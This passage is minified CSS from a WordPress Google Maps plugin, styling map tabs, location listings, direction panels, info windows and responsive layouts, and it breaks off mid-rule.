.wpgmp_tabs_container .jspArrow,
.wpgmp_tabs_container .jspTrack,
.wpgmp_tabs_container
.jspDrag{background:#dde}.wpgmp_locations .wpgmp_location_title
a{font-size:1.2em}.wpgmp_location_title a.place_title,
div.wpgmp_toggle_main_container
div.wpgmp_tab_item
ul.wpgmp_location_container
li
a,
.wpgmp_tabs_container .wpgmp_tab_item .wpgmp_cat_title,
.wpgmp_tabs_container .wpgmp_tabs li
a{font-size:1em}.adp-legal,
.adp-text,
.adp-summary,
.wpgmp_toggle_main_container p select,
.wpgmp_toggle_main_container input[type="text"],
.wpgmp_toggle_main_container .amenity_type label,
.wpgmp_direction_container p input.wpgmp_find_direction,
.wpgmp_nearby_container .wpgmp_find_nearby_button,
div.wpgmp_search_form input.wpgmp_search_input,
[data-input="map-search-control"],
div.categories_filter select,.fc-label-info,.fc-badge.info,.wpgmp_pagination{font-size:0.875em}.adp-legal,.adp-text,.adp-summary{padding-top:7px}.adp-legal{text-align:left}.wpgmp_tabs_container{box-shadow:0 0 5px rgba(0, 0, 0, 0.75);-ms-box-shadow:0 0 5px rgba(0, 0, 0, 0.75);position:absolute;right:5px;top:60px;padding:0px;z-index:9999}.wpgmp_tabs_container
.jspContainer{overflow-y:auto;overflow-x:hidden;position:relative}.wpgmp_tabs_container
.jspPane{position:absolute}.wpgmp_tabs_container .jspPane,
.wpgmp_tabs_container .jspContainer,
.wpgmp_tabs_container .scroll-pane{width:100% !important}.wpgmp_tabs_container
.jspVerticalBar{position:absolute;top:0;right:0px;width:3px;height:100%}.wpgmp_tabs_container .jspVerticalBar
.jspArrow{height:16px}.wpgmp_tabs_container .jspVerticalBar .jspArrow:focus{outline:none}.wpgmp_tabs_container
.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:16px}.wpgmp_tabs_container .jspHorizontalBar
.jspCap{float:left}.wpgmp_tabs_container .jspHorizontalBar
.jspArrow{width:16px;float:left;height:100%}.wpgmp_tabs_container
.jspCap{display:none}.wpgmp_tabs_container
.jspTrack{position:relative}.wpgmp_tabs_container
.jspDrag{position:relative;top:0;left:0;cursor:pointer}.wpgmp_tabs_container
.jspArrow{text-indent:-20000px;display:block;cursor:pointer;margin:0;padding:0}.wpgmp_tabs_container
.jspArrow.jspDisabled{cursor:default}.wpgmp_tabs_container
.jspCorner{float:left;height:100%}.wpgmp_tabs_container
.wpgmp_tabs{width:100%;display:flex;margin:0
0 0 !important;padding:0;overflow:auto}.wpgmp_tabs_container .wpgmp_tabs
li{flex:1 0 0;white-space:nowrap;list-style:none}.wpgmp_tabs_container .wpgmp_tabs li:focus{outline:none}.wpgmp_tabs_container .wpgmp_tabs li
a.active{cursor:pointer;border:none}.wpgmp_tabs_container .wpgmp_tabs li
a{display:block;text-align:center;text-decoration:none !important;padding:10px}.wpgmp_tabs_container
.wpgmp_tab_item{border-bottom:1px solid #e8ebec;margin:0px;padding:10px
0px}.wpgmp_tabs_container .wpgmp_tab_item:last-child{border-bottom:none}.wpgmp_tabs_container .wpgmp_tab_item
.wpgmp_cat_title{text-decoration:none !important;padding:0
0 0 8px;text-transform:capitalize;box-shadow:none;display:inline;transition:all 0.3s;-webkit-transition:all 0.3s}.wpgmp-select-all{text-align:center;margin-right:10px}.wpgmp_tabs_container .wpgmp_tab_item input[type="checkbox"]{vertical-align:middle;display:inline;transition:all 0.3s;-webkit-transition:all 0.3s;margin:0
0 0 -14px;margin:0
0 0 -14px;-webkit-appearance:auto;height:auto;width:auto;min-width:auto}.wpgmp_tabs_container .wpgmp_tab_item input[type="checkbox"]:before{display:none !important}.wpgmp_tabs_container .wpgmp_tab_item .wpgmp_cat_title span.arrow:after{display:none !important}.wpgmp_tabs_container .wpgmp_tab_item .wpgmp_cat_title
span.arrow{position:static !important}@media (max-width: 767px){.wpgmp_tabs_container .wpgmp_tab_item input[type="checkbox"]{margin-left:-16px}}.wpgmp_tabs_container #wpgmp_tab_0,
.wpgmp_tabs_container #wpgmp_tab_3,
.wpgmp_tabs_container
#wpgmp_tab_2{overflow:hidden}.wpgmp_tabs_container #wpgmp_tab_0 .wpgmp_tab_item:hover input[type="checkbox"],
.wpgmp_tabs_container #wpgmp_tab_3 .wpgmp_tab_item:hover input[type="checkbox"],
.wpgmp_tabs_container
#wpgmp_tab_2
.wpgmp_tab_item:hover
input[type="checkbox"]{display:table-cell;opacity:1;width:auto;margin-left:0px}.wpgmp_tabs_container .wpgmp_tab_item .wpgmp_cat_title
span.arrow{float:right;width:32px;margin-top:-5px;margin-right:10px}.wpgmp_tabs_container .wpgmp_tab_item .wpgmp_cat_title:hover{text-decoration:none !important}.wpgmp_tabs_container .jspHorizontalBar .jspTrack,
.wpgmp_tabs_container .jspHorizontalBar
.jspDrag{float:left;height:100%}* html .wpgmp_tabs_container
.jspCorner{margin:0
-3px 0 0}.wpgmp_map_container{position:relative;outline:none}.wpgmp_toggle_main_container{width:100%;padding:1em;max-height:300px;overflow:auto}.wpgmp_tab_item
.wpgmp_location_container{margin:0
!important;padding-top:10px;padding-bottom:30px;overflow:hidden}.wpgmp_tabs_container
.wpgmp_tab_item
.wpgmp_location_container
input[type="checkbox"]{margin-left:-23px}.wpgmp_tab_item .wpgmp_location_container
li.wpgmp_all_locations{list-style:none;border:1px
solid rgba(0, 0, 0, 0);cursor:pointer;margin:0
18px 0 25px;padding:4px
0}.wpgmp_tab_item .wpgmp_location_container li.wpgmp_all_locations:before{border-bottom:4px solid rgba(0, 0, 0, 0);border-left:4px solid #9e9e9e;border-top:4px solid rgba(0, 0, 0, 0);content:"";display:inline-block;vertical-align:middle;margin:-4px 5px 0 0}.wpgmp_tab_item .wpgmp_location_container li.wpgmp_all_locations:hover{border:1px
solid #d1d1d1;text-decoration:none !important}li.wpgmp_nearby_all_locations{list-style:none;cursor:pointer;border:1px
solid #e9e9e9;width:97%;text-indent:10px;margin:6px
10px 0 0px !important;padding:7px
5px;float:left}.wpgmp_listing_grid
.wpgmp_locations{width:31.3333333333333333%;vertical-align:top;display:inline-block;padding:0
!important;margin:1% 1% !important;border:1px
solid #e9e9e9;border-radius:0px;height:auto;float:none;padding-bottom:0px !important}.wpgmp_listing_grid .fc-itemcontent-padding,
.wpgmp_listing_grid .fc-item-padding-content_15{padding:15px}.wpgmp_print_listing .fc-item-padding-content_15{float:left;width:100%}.wpgmp_listing_list .fc-itemcontent-padding{padding:0
0 0 15px}.wpgmp_listing_grid .fc-item-default.fc-wait
.wpgmp_locations{padding:15px
!important}.wpgmp_listing_grid .fc-item-title{margin-top:15px}.wpgmp_listing_grid
.wpgmp_locations_head{margin-bottom:10px}.wpgmp_listing_grid .wpgmp_locations
.wpgmp_location_title{line-height:25px;display:inline-block}.wpgmp_listing_grid .wpgmp_locations
.wpgmp_location_meta{margin-top:5px}.wpgmp_listing_grid .wpgmp_locations .wpgmp_locations_content
img{float:none;width:100% !important;margin-bottom:10px !important;border:none}.wpgmp_listing_list
.wpgmp_locations{float:left;width:100%;box-sizing:border-box;padding:14px;margin-bottom:10px;border-bottom:1px solid #f1f1f1;height:auto !important}.wpgmp_listing_list .wpgmp_locations
.wpgmp_location_meta{float:right}.wpgmp_listing_grid .wpgmp_locations .wpgmp_locations_content,
.wpgmp_listing_list .wpgmp_locations
.wpgmp_locations_content{float:left;width:100%}.categories_filter span.span_list,
.categories_filter span.span_grid,
.categories_filter
span.span_print{float:right;margin-top:0.75em}.categories_filter span.span_list i,
.categories_filter span.span_list .active i,
.categories_filter span.span_grid i,
.categories_filter span.span_grid .active i,
.categories_filter span.span_print i,
.categories_filter span.span_print .active
i{opacity:0.7}.categories_filter span.span_list i:hover,
.categories_filter span.span_list .active i,
.categories_filter span.span_grid i:hover,
.categories_filter span.span_grid .active i,
.categories_filter span.span_print i:hover,
.categories_filter span.span_print .active
i{opacity:1}.categories_filter span.span_list a,
.categories_filter span.span_grid a,
.categories_filter span.span_print
a{box-shadow:none;cursor:pointer;border-radius:50%;padding:5px;font-size:24px;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;color:inherit}span.wpgmp_nearby_distance{font-style:italic;color:#9e9e9e;float:left;margin-right:8px}.wpgmp_direction_container,.wpgmp_routes_container,.wpgmp_nearby_container{margin-top:0px}.wpgmp_direction_container
p{margin:4px
0 7px}.wpgmp_direction_container .wpgmp-direction-form
.input{float:left;width:235px;border-radius:0 !important;margin:4px
10px 5px 0;padding:5px
30px 5px 10px}.wpgmp_direction_container
span.wpgmp_mcurrent_location{display:inline-block;height:25px;cursor:pointer !important;vertical-align:middle;width:25px;float:right;margin:-25px 10px}.wpgmp_direction_container p select[name="start_point"],
.wpgmp_direction_container p select[name="end_point"]{box-shadow:none !important;display:block;margin-bottom:10px}.wpgmp_direction_container p input.wpgmp_find_direction,
.wpgmp_nearby_container
.wpgmp_find_nearby_button{border:0px;padding:0.642857em 1.142857em;line-height:1.5}.wpgmp_tabs_container input[type="button"]:hover,
.wpgmp_tabs_container input[type="submit"]:hover{opacity:0.87}.wpgmp_nearby_container
select#tmode{width:175px;background:none;margin:4px
10px 7px 0;padding:5px
0 5px 5px}.wpgmp_nearby_container
.wpgmp_set_current_location{font-size:10px;border:solid 1px #ddd;display:block;margin:10px
0;padding:5px
0}.wpgmp_nearby_container
span.wpgmp_mcurrent_location{display:inline-block;height:25px;cursor:pointer !important;vertical-align:middle;width:25px;margin:3px
-35px}.wpgmp_toggle_container{border-radius:0 0 2px 2px;cursor:pointer;left:50%;margin-left:-49px;position:absolute;text-align:center;width:90px;padding:5px}.wpgmp_locations_content
img{vertical-align:middle}.wpgmp_location_meta{display:inline-block;float:right;margin-right:10px;font-style:italic}.wpgmp_display_category_data{list-style:none !important}.wpgmp_loading{min-width:300px;min-height:100px;background:url(/wp-content/plugins/wp-google-map-plugin/assets/images/loader.gif) no-repeat center}.wpgmp_display_locations_data{list-style:none !important;padding-bottom:12px !important;border-bottom:1px solid #e5e4e2 !important;margin:16px
0 !important}.wpgmp_display_locations_data
h2{margin-bottom:12px !important;padding:0
!important}.wpgmp_display_locations_data
p{margin-bottom:7px !important;padding:0
!important}.wpgmp_display_locations_data
img{float:left !important;width:30px !important;height:30px !important}.wpgmp_locations_listing
div.wpgmp_pagination{text-align:center;margin:3px;padding:3px}.wpgmp_locations_listing div.wpgmp_pagination
a{margin-right:2px;border:1px
solid #ddd;text-decoration:none;padding:2px
5px}.wpgmp_locations_listing div.wpgmp_pagination
span.current{margin-right:2px;border:1px
solid #e0e0e0;font-weight:700;padding:2px
5px}div.wpgmp_pagination
span.disabled{margin-right:2px;border:1px
solid #f3f3f3;padding:2px
5px}div.wpgmp_listing_header,div.categories_filter,div.wpgmp_categories,div.wpgmp_before_listing{float:left;width:100%;margin:0px}.wpgmp_location_container{padding:0}.wpgmp_listing_container
.wpgmp_location_listing_header{font-weight:400;margin:10px
5px}div.wpgmp_search_form
input.wpgmp_search_input{display:block;padding:0.7142857em;width:100%;margin-bottom:0px;box-sizing:border-box;-moz-box-sizing:border-box;outline:none;border:1px
solid #fff;border-bottom:1px solid #f1f1f1;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}div.wpgmp_search_form input.wpgmp_search_input:focus{}div.wpgmp_search_form{position:relative}div.wpgmp_tabs_container div.wpgmp_tab_item span.arrow
img{width:100%;box-shadow:none;vertical-align:middle;margin:0px}div.wpgmp_toggle_main_container
div.wpgmp_tab_item
ul.wpgmp_location_container
li{list-style:none outside none;margin:0px;padding:0px
0.625em 0.625em 0.625em;display:table}div.wpgmp_toggle_main_container
div.wpgmp_tab_item
ul.wpgmp_location_container
li
.wpgmp_specific_location_item{margin-right:10px}div.wpgmp_toggle_main_container
div.wpgmp_tab_item
ul.wpgmp_location_container
li
a{text-decoration:none;padding-left:10px;display:table-cell;box-shadow:none}div.wpgmp_direction_panel_container{width:100%;float:left;border-radius:3px;margin-bottom:10px;font-family:"Lato",Helvetica,Arial,sans-serif}div.wpgmp_direction_panel_container
div.dir_start{font-weight:bold;padding:7px;margin:10px
12px;border-left:4px solid #bfbfbf;color:#666}div.wpgmp_direction_panel_container
.dir_end{font-weight:bold;padding:7px;margin:10px
12px;border-left:4px solid #bfbfbf}div.wpgmp_direction_panel_container
.dir_summary{margin:5px
15px}div.wpgmp_direction_panel_container
table{border:none !important;margin:0px
15px !important;padding:0
!important;width:96% !important}div.wpgmp_direction_panel_container
div.dir_end{margin-bottom:20px !important}div.wpgmp_direction_panel_container
h2{border-radius:3px;margin:10px
0}div.wpgmp_direction_panel_container h2
a{background:url("/wp-content/plugins/wp-google-map-plugin/assets/images/wpgmp-toggle-sprite.png") no-repeat scroll 15px
13px rgba(0, 0, 0, 0);display:block;font-weight:normal;margin:0;padding:6px
10px 6px 32px;text-decoration:none}div.wpgmp_direction_panel_container h2.open
a{background-position:13px -25px}.dir_row{padding-right:10px}.dir_sprite{width:20px;height:20px;display:block}div.wpgmp_direction_panel_container table tr,
div.wpgmp_direction_panel_container table
td{border:none !important;background:none !important;border-bottom:1px solid #e8ebec}div.wpgmp_before_listing
h2{margin:0px}div.wpgmp_listing_header
div.wpgmp_search_form{float:left;width:100%;margin:0.75em 0px 0px 0px}div.categories_filter
select{margin-top:0.85714em;margin-right:0.85714em;border:0px;box-shadow:none !important;display:block;padding:10px
30px 10px 10px;float:left;border-radius:0px;height:inherit;line-height:1.8;font-weight:500;max-width:225px;text-transform:capitalize;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background:url(/wp-content/plugins/wp-google-map-plugin/assets/images/white_select_arrow.png) no-repeat 99% 50% #212f3d}div.directions-panel,div.wpgmp-directions-panel-route-style{margin-top:8px !important;padding:2px
9px !important;border:1px
solid #e8ebec}div.directions-panel table,
div.directions-panel table tr,
div.directions-panel table tr
td{border:none !important;background:none !important;vertical-align:top !important}div.wpgmp-directions-panel-route-style table,
div.wpgmp-directions-panel-route-style table tr,
div.wpgmp-directions-panel-route-style table tr
td{border:none !important;background:none !important;vertical-align:top !important}div.directions-panel table tr td img,
div.wpgmp-directions-panel-route-style table tr td
img{box-shadow:none !important}div.wpgmp_categories
div.wpgmp_no_locations{font:italic normal 18px georgia;line-height:25px;margin:10px
6px}div.wpgmp_infowindow{overflow-x:hidden;overflow-y:auto}.direction-panel .adp-text{padding-left:10px}.adp-directions tr td:first-child,
.adp-directions tr td:nth-child(2),
.adp-directions tr td::last-child{width:10% !important}.adp-directions tr td:nth-child(3){width:70% !important}.directions-panel{height:280px !important;overflow:auto}.wpgmp-directions-panel-route-style *,
.directions-panel
*{font-size:11px}.directions-panel .adp-text{padding-left:10px}.adp-directions{margin:0px;padding:0px;width:100%;border-radius:0}.adp-directions
table{border-collapse:collapse;border-spacing:0;width:100%;height:100%;margin:0px;padding:0px}.adp-directions
td{vertical-align:middle;border:0
none;border-width:0px 1px 1px 0px;text-align:left;padding:7px}.adp b,
.adp-list
b{font-weight:700;font-size:inherit}.wpgmp_toggle_main_container input[type="text"]{display:block;width:100%;border:solid 1px #f1f1f1 !important;padding:8px;margin-bottom:0.85714em;line-height:1.5em;background:#fff;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.wpgmp_toggle_main_container input[name="wpgmp_radius"]{width:25%;float:left;margin-right:0.85714em}.wpgmp_toggle_main_container
span.wpgmp_mcurrent_location{display:inline-block;height:25px;cursor:pointer !important;vertical-align:middle;width:25px;float:right;margin:-43px 5px 0;z-index:50;position:relative}.wpgmp_locateme_control span::before,
.wpgmp_nearby_container span.wpgmp_mcurrent_location::before,
.wpgmp_direction_container span.wpgmp_mcurrent_location::before,
.wpgmp_toggle_main_container span.wpgmp_mcurrent_location::before{content:"\e86d";font-family:"weplugin";display:block;background-color:#fff}.wpgmp_toggle_main_container
p{margin:0}.wpgmp_toggle_main_container p
select{width:40%;display:block;font-weight:300 !important;float:left;margin-right:0.85714em;height:inherit;border:solid 1px #f1f1f1;border-radius:0px;line-height:1.5em;margin-bottom:0.85714em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;padding:8px
20px 8px 8px;background:url(/wp-content/plugins/wp-google-map-plugin/assets/images/select_arrow.png) no-repeat 99% 50% #fff}.wpgmp_toggle_main_container p select::-ms-expand,
div.categories_filter select::-ms-expand{display:none}.wpgmp_toggle_main_container input[type="submit"]{border:0px;padding:0.642857em 1.142857em}.wpgmp_toggle_main_container
.choose_amenities{clear:both;padding:0px;text-transform:uppercase}.wpgmp_toggle_main_container .choose_amenities
label{display:block;color:#ffff}.wpgmp_toggle_main_container
.amenity_type{margin-right:0.75em;color:#fff;padding:0.4em 0.6em;margin-bottom:0.75em;display:inline-table;vertical-align:middle}.wpgmp_toggle_main_container .amenity_type
label{font-size:0.75em}.wpgmp_toggle_main_container .choose_amenities input[type="checkbox"]{vertical-align:middle;width:1.0714em;height:1.0714em;margin-right:0.4285em}.wpgmp_listing_list .wpgmp_locations
.wpgmp_location_title{display:inline-block;margin-bottom:10px}div.wpgmp_listing_container{float:left;width:100%;margin:10px
0 0}.wpgmp_pagination{padding:20px
0px;margin-bottom:20px;display:flex;gap:10px}.wpgmp_pagination span,
.wpgmp_pagination
a{line-height:1;display:inline-flex;align-items:center;justify-content:center;text-decoration:none !important;margin-right:0;padding:10px
20px;background:transparent;color:#fff;border:1px
solid #f1f1f1}.wpgmp_locations
img{float:left;margin-right:10px;width:200px !important;margin:0px
10px 0px 0px !important;border:1px
solid #ddd;padding:5px}.wpgmp_specific_category_item{vertical-align:middle}.gm-style-iw .wpgmp_map
img{max-width:100% !important}.wpgmp_infowindow .fc-content-holder{margin-top:10px}.wpgmp_infowindow .fc-content-holder
img{width:100px;border:1px
solid #ddd !important;padding:5px;float:left;margin-right:10px;margin-top:5px}.wpgmp_infowindow .fc-item-title{margin-bottom:5px;text-transform:uppercase;color:#212f3d;font-weight:600;font-size:18px}.wpgmp_infowindow .fc-badge.info{font-size:12px;padding:2px
8px}.gm-style-iw .wpgmp_infowindow .fc-main{line-height:22px !important}.wpgmp_infowindow .wpgmp-infowindow-fields
span{display:block;margin:0px;padding:0px}.wpgmp_location_title
a.place_title{text-decoration:none;border-bottom:0px}.fc-badge{padding:5px
10px;border-radius:0px}[data-input="map-search-control"]{padding:0
11px 0 13px;text-overflow:ellipsis;width:50% !important}[data-input="map-search-control"]{margin-top:10px !important;margin-bottom:10px !important;border:1px
solid transparent !important;border-radius:2px 0 0 2px !important;box-sizing:border-box;-moz-box-sizing:border-box;height:32px;outline:none}[data-input="map-search-control"]:focus{border-color:#4d90fe}.wpgmp_iw_head_content{padding-left:10px !important}.fc-item-top-space{margin-top:10px}.fc-item-top-space_5{margin-top:5px}.fc-item-top-space_20{margin-top:20px}.fc-item-top-space_30{margin-top:30px}.fc-item-bottom-space{margin-bottom:10px}.fc-item-bottom-space_20{margin-bottom:20px}.fc-item-bottom-space_30{margin-bottom:30px}.fc-item-padding-content{padding:0
10px;box-sizing:border-box}.fc-item-padding-content_15{padding:0
15px;box-sizing:border-box}.fc-item-padding-content_20{padding:0
20px;box-sizing:border-box}.fc-item-padding-content_30{padding:0
30px;box-sizing:border-box}.fc-item-padding-content_40{padding:0px
40px}.fc-item-no-padding{padding:0px}.fc-itemcontent-padding{padding:10px;float:left;width:100%}.fc-btn{padding:6px
18px;border:none;cursor:pointer;border-radius:2px;margin:5px
0;transition:all 0.5s;text-align:center}.fc-btn-small{padding:2px
8px}.wpgmp_map_container
img{border:none}.infowindow-close{background:url(/wp-content/plugins/wp-google-map-plugin/assets/images/cross.png) no-repeat;position:absolute;right:0px;top:2px;cursor:pointer;height:20px;width:20px;z-index:100}.wpgmp-control-outer{padding:5px;text-align:center}.wpgmp_listing_grid .fc-component-thumb{width:100% !important}.wpgmp_listing_grid .fc-component-thumb
img{margin-bottom:20px}.wpgmp_listing_grid .fc-component-text{width:100% !important}.wpgmp_infowindow .fc-item-box{min-width:inherit !important}.wpgmp_locations_foot{float:left;width:100%;margin:10px
0}.wpgmp_locations_foot{line-height:1.6em}.wpgmp_locations_foot
strong{font-weight:600}.wpgmp-filters-container,.categories_filter_reset{float:left !important}.categories_filter input[type="button"]{background:#212f3d;height:inherit !important;border-radius:0px;text-transform:none;line-height:inherit !important;display:block;float:left;border-radius:0px}.categories_filter_reset_btn{margin-top:0.85714em !important;color:#fff !important;font-weight:inherit !important;font-size:0.875em !important}@media only screen and (min-width: 0px) and (max-width: 319px){.wpgmp_tabs_container *,
.wpgmp_listing_container *,
.wpgmp_pagination
*{font-size:10px}.wpgmp_listing_container .categories_filter
select{width:100%;margin-bottom:10px;padding:4px;height:30px;font-size:10px}.wpgmp_map_container .gm-style-iw{max-width:80% !important}}@media only screen and (min-width: 320px) and (max-width: 480px){.wpgmp_listing_container .categories_filter
select{width:100%;margin-bottom:10px;padding:4px;height:30px;font-size:10px}.wpgmp_tabs_container .wpgmp_tabs li
a{padding:10px
5px}.wpgmp_map_container .gm-style-iw{max-width:80% !important}}@media only screen and (min-width: 481px) and (max-width: 767px){.wpgmp_listing_container .categories_filter
select{width:48%;margin-bottom:10px;padding:4px;height:30px;font-size:10px}.wpgmp_map_container .gm-style-iw{max-width:80% !important}.fc-infowindow-default .fc-item-featured
img{width:100%;padding:0px
!important;margin:10px
0px !important}}@media only screen and (min-width: 769px) and (max-width: 1024px){.wpgmp_tabs_container{width:30%;max-width:30%}.wpgmp_map_container .gm-style-iw{max-width:300px !important}.wpgmp_tabs_container *,
.wpgmp_listing_container *,
.wpgmp_pagination
*{font-size:14px}.wpgmp_listing_container .categories_filter
select{margin-bottom:10px;padding:0px;height:30px}.wpgmp_pagination{padding:0px}.wpgmp_listing_container .categories_filter
select{width:48%;margin-bottom:10px;padding:4px;height:30px;font-size:10px}}@media only screen and (min-width: 1024px) and (max-width: 1824px){.wpgmp_tabs_container{width:30%;max-width:30%}}@media only screen and (min-width: 1824px){.wpgmp_tabs_container{width:30%;max-width:30%}}@media only screen and (max-width: 768px){.wpgmp_toggle_main_container
span.wpgmp_mcurrent_location{margin-top:-39px}.wpgmp_infowindow .wpgmp_iw_content .fc-badge.info{display:block;margin-top:10px}.wpgmp_tabs_container *,
.wpgmp_listing_container *,
.wpgmp_pagination
*{font-size:14px}.wpgmp_pagination{padding:0px}div.wpgmp_tabs_container div.wpgmp_tab_item span.arrow
img{width:24px}.wpgmp_map_container{box-shadow:none}.wpgmp_tabs_container{position:relative;top:0;left:0;box-shadow:none;-ms-box-shadow:none;margin-top:10px}.wpgmp_tabs_container{margin-bottom:30px}.wpgmp_toggle_container{display:block}.fc-feature-img
img{width:100%;height:auto}.wpgmp_toggle_main_container p
select{width:48.5%}.wpgmp_toggle_main_container p
select#travel_unit{margin-right:0px}.fc-hide-mobile{display:none}}@media (max-width: 767px){.wpgmp_toggle_main_container p
select{width:47%}.fc-hide-mobile,.span_grid,.span_list{display:none}}@media (min-width: 768px) and (max-width: 992px){.categories_filter span.span_list img,
.categories_filter span.span_grid img,
.categories_filter span.span_print
img{padding:3px;width:18px}}@media (max-width: 650px){.wpgmp_toggle_main_container p select,
div.categories_filter select,.categories_filter_reset{width:100%;border-radius:0px;max-width:100%}.wpgmp_toggle_main_container input[name="wpgmp_radius"]{width:100%}}.fc-badge:empty{display:none}@media (max-width: 960px){.wpgmp_listing_grid .fc-component-6{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media (max-width: 678px){.wpgmp_listing_grid .fc-component-6{-webkit-column-count:1;-moz-column-count:1;column-count:1}.wpgmp_listing_grid
.wpgmp_locations{width:100%;margin-left:0px !important;margin-right:0px !important}}.fc-item-title{font-size:1.5em;margin-bottom:5px;text-transform:uppercase}.gm-style-iw{line-height:22px !important}.fc-badge{border-radius:2px;color:#a5a3a3;font-size:14px;padding:0
10px}.fc-badge.info{background:#f1f1f1 none repeat scroll 0 0;border:1px
solid #f1f1f1;display:inline-block}.fc-item-featured_image{}.fc-infowindow-default .fc-item-featured img,
.fc-item-featured_image
img{float:left;margin-right:10px;margin-top:9px;border:1px
solid #ddd;height:auto;max-width:100%;padding:5px}.fc-infowindow-default .fc-item-featured
img{float:left;width:200px !important;margin-right:10px}.fc-btn{border:medium none;border-radius:2px;cursor:pointer;font-size:14px;margin:5px
0;padding:6px
18px;text-align:center;transition:all 0.5s ease 0s}.fc-btn-red{background:#c12e2a none repeat scroll 0 0;border:1px
solid #a91511;box-shadow:0 1px 0 rgba(255, 255, 255, 0.15) inset,
0 1px 1px rgba(0, 0, 0, 0.075);color:#fff !important;text-decoration:none !important}.fc-btn-green{background:#419641;border:1px
solid #1d741d;box-shadow:0 1px 0 rgba(255, 255, 255, 0.15) inset,
0 1px 1px rgba(0, 0, 0, 0.075);color:#fff !important;text-decoration:none !important}.fc-btn-small{font-size:12px;padding:2px
8px}.fc-item-no-padding{padding:0px}.fc-itemcontent-padding{padding:10px;float:left;width:100%}.fc-item-box{display:inline-block;margin:20px;vertical-align:top;padding:10px
!important;border:1px
solid #f1f1f1;box-sizing:border-box !important;width:100%;position:relative;height:100%;background:none !important}.wpgmp_infowindow.fc-infowindow-default .fc-item-box,
.wpgmp_infowindow.fc-item-default .fc-item-box{border:none;padding:0px
!important}.wpgmp_listing_list .fc-item-box{margin:10px
0 !important}.fc-component-content ul li.fc-component-thumb .fc-feature-img{width:250px}.wpgmp_infowindow .default-feature-img{display:none}.wpgmp_listing_grid
.fc-component-content
ul
li.fc-component-thumb
.fc-feature-img{width:100%}.wpgmp_listing_grid .fc-component-content
ul{width:100% !important;display:block !important}.wpgmp_listing_grid .fc-component-content ul
li{display:inherit !important;width:100% !important;float:left}.wpgmp_listing_container .fc-component-content
ul{margin:0;padding:0;display:table;width:100%}.wpgmp_listing_container .fc-component-content ul
li{list-style:none;display:table-cell;vertical-align:top}.wpgmp_listing_container .fc-component-content ul li.fc-component-text{width:100%}.fc-component-content .fc-featured-hoverdiv{position:relative;float:left;width:100%}.fc-component-content .fc-featured-hoverinner{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);transition:all 0.5s ease;opacity:0}.fc-component-content .fc-featured-hoverdiv:hover .fc-featured-hoverinner{opacity:1}.fc-featured-hoverinner
a{text-decoration:none;box-shadow:none}.fc-featured-hoverinner
.facebook{background:url(/wp-content/plugins/wp-google-map-plugin/assets/images/facebook.png) no-repeat;width:40px;height:40px;display:inline-block;margin:0
5px}.fc-featured-hoverinner
.twitter{background:url(/wp-content/plugins/wp-google-map-plugin/assets/images/twitter.png) no-repeat;width:40px;height:40px;display:inline-block;margin:0
5px}.fc-featured-hoverinner
.map{background:url(/wp-content/plugins/wp-google-map-plugin/assets/images/map.png) no-repeat;width:50px;height:50px;display:inline-block;margin:0
5px}.fc_preview .fc-component-content ul
li{float:left}.fc-item-kairav.fc-wait .fc-item-meta,
.fc_preview .fc-item-kairav .fc-item-meta{background:#f1f1f1;padding:3px
10px;color:#000;margin:0px}.fc-right{float:right}.fc-left{float:left}.wpgmp_listing_list .fc-wait .fc-item-padding-content_15{padding-right:0px}.fc-location-marker{float:left;width:100%;background-repeat:no-repeat;padding-left:23px;margin:10px
0;position:relative}.fc-location-marker:before{position:absolute;background:url(/wp-content/plugins/wp-google-map-plugin/assets/images/location-icon.png) no-repeat top left;content:"";width:15px;height:24px;left:0px;top:0px}.wpgmp_listing_grid .fc-hide-grid{display:none}.wpgmp_listing_list .fc-show-grid{display:none}@media (max-width: 767px){.fc-component-content ul li.fc-component-thumb .fc-feature-img{width:100% !important}.fc-item-default.fc-wait .wpgmp_locations .wpgmp_locations_content
img{width:100% !important;margin-bottom:10px !important}.fc-component-content ul
li{display:inherit !important;width:100%}.wpgmp_listing_list .fc-wait .fc-item-padding-content_15{padding:0
15px}.wpgmp_listing_grid .fc-hide-grid,
.wpgmp_listing_list .fc-hide-grid{display:none}.wpgmp_listing_grid .fc-show-grid,
.wpgmp_listing_list .fc-show-grid{display:block}}.fc-infowindow3{position:relative;width:100%;height:100%}.wpgmp_infowindow.fc-infowindow-fano .fc-item-title,
.wpgmp_infowindow.fc-item-fano .fc-item-title,
.wpgmp_infowindow.fc-post-fano .fc-item-title{position:absolute;left:10px;top:10px}.wpgmp_infowindow.fc-infowindow-fano .fc-item-meta,
.wpgmp_infowindow.fc-item-fano .fc-item-meta,
.wpgmp_infowindow.fc-post-fano .fc-item-meta{position:absolute;right:8px;bottom:1px;background:#fff;padding:5px
10px;text-align:center}.fc-infowindow-content,.fc-item-content{float:left;width:100%;box-sizing:border-box}.fc-infowindow-ojas .fc-item-title,
.fc-post-ojas .fc-item-title{background:#4390ff;color:#fff;padding:8px
30px 8px 10px}.fc-post-ojas .fc-item-title
a{color:#fff}.fc-space-bottom{margin-bottom:20px}.wpgmp_infowindow.fc-item-aare,.wpgmp_infowindow.fc-item-acerra,.wpgmp_infowindow.fc-item-fano,.wpgmp_infowindow.fc-item-kairav,.wpgmp_infowindow.fc-item-kriday,.wpgmp_infowindow.fc-item-ojas,.wpgmp_infowindow.fc-item-parma,.wpgmp_infowindow.fc-item-udine,.wpgmp_infowindow.fc-infowindow-aare,.wpgmp_infowindow.fc-infowindow-acerra,.wpgmp_infowindow.fc-infowindow-fano,.wpgmp_infowindow.fc-infowindow-kairav,.wpgmp_infowindow.fc-infowindow-kriday,.wpgmp_infowindow.fc-infowindow-ojas,.wpgmp_infowindow.fc-infowindow-parma,.wpgmp_infowindow.fc-infowindow-udine{width:350px;background:#fff;position:relative}@media (max-width: 600px){.categories_filter_reset_btn{width:100%}.wpgmp_infobox
.wpgmp_infowindow{width:350px !important;position:relative}}.infowindow-close{right:6px;top:8px}.fc-item-padding-content_20{padding:0
20px;box-sizing:border-box}.wpgmp_infowindow_post .fc-item-title
